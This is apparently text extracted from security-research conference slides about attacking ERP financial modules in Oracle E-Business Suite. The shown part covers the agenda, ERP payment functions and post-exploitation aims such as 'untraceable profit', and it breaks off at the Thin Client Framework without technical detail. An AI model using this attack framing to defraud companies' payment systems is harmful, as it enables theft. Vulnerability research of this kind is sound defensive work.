### **PayDay: Jackpotting Fortune-500 treasuries**

Martín Doyhenard & Gaston Traberg

*Security Researchers, Onapsis Research Labs*





### **About Presenters**

- Background
	- Penetration Testing
	- Vulnerability Research
- Reported vulnerabilities in diverse Oracle and SAP products and components
- Authors/contributors to diverse blog posts and online publications
- Speakers and trainers at various Information Security conferences
- <https://www.onapsis.com>

Martín Doyhenard, Gaston Traberg



### **Agenda**

- ERP systems and Financial applications
- TCF Vulnerability
- Wire Transfer attack
- EBS Payments Vulnerability
- Check printing attack
- Conclusions

Martín Doyhenard, Gaston Traberg





# **Motivation**

Looking for profit?





• Retails

Martín Doyhenard, Gaston Traberg





### **ERP Systems**

What is an Enterprise Resource Planning system?

- **Business management software** 
	- Enterprises
	- Organizations and Governments
- Planning and administration
- Resource Management
	- Raw Materials
	- Production Capacity and Employees
	- Information
	- **\$ CASH!**

Martín Doyhenard, Gaston Traberg

**PayDay: Jackpotting Fortune-500 treasuries**

#### **ERP MODULES**





### **ERP Financial Modules**

- Payrolls
	- Employees payments and sensible information
- Purchase Orders
	- Suppliers and Vendors
	- Manage payment orders
	- Manage payment transactions (accounting)
- Payables
	- Bank Accounts and actual payments
	- Wire Transfers
	- Check generation

Martín Doyhenard, Gaston Traberg









### **Expectation**



Martín Doyhenard, Gaston Traberg



### **Reality**





Martín Doyhenard, Gaston Traberg



### **ERP as a Target**

- Many systems are accessible through the internet
- Due to miss configuration or functional requirements (suppliers, ecommerce)
- More than **9000** patched vulnerabilities in SAP and Oracle EBS
- Almost **3000** vulnerabilities with "High" severity according to the CVSS.



Martín Doyhenard, Gaston Traberg



### **ERP Post Exploitation**

- Financial applications? I wanted profit!
- Attackers fail to understand the potential of the target
- Exploit non-critical resources for economic revenue
	- Mining cryptocurrency
	- Ransomware
	- BotNet
	- Extortion



Martín Doyhenard, Gaston Traberg





### **ERP Post Exploitation**

- Financial applications can be used to obtain big profit…
- Explain how?
- Combine the technical knowledge of an attacker with the experience of an ERP user
- Gain access to the application server and the database
- Modify data and control processes to obtain fast and untraceable profit: \$\$\$



Martín Doyhenard, Gaston Traberg





# **Oracle E-Business Suite**

Martín Doyhenard, Gaston Traberg



### **Oracle EBS**

- Oracle's main ERP software
- WebLogic Server
- Oracle Database
- CPU (Critical Patch Update)



#### **E-BUSINESS SUITE**



Martín Doyhenard, Gaston Traberg







# **Thin Client Framework**

Martín Doyhenard, Gaston Traberg





### **TCF** Thin Client Framework

### ●Interfaces and Methods for EBS developers

#### ●Twin Classes in **Client** and **Server**



●TCF communication protocol over **HTTP** with TCF Servlet

Martín Doyhenard, Gaston Traberg





### **TCF** Dispatcher

